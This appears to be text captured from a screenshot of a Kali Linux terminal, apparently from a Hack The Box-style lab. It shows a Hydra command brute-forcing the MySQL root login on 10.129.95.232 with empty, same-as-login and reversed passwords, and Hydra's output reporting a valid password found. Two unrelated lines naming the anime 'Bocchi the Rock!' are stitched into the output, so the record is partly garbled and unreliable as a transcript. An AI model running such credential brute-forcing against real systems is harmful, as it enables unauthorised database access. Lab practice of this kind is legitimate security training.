 ┌──(root㉿kali)-[~]
└─# hydra -l root -e nsr mysql://10.129.95.232
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
ぼっち・ざ・ろっく!
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-19 07:27:39
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
BOCCHI THE ROCK!
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 try per task
[DATA] attacking mysql://10.129.95.232:3306/
[3306][mysql] host: 10.129.95.232   login: root
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-19 07:28:22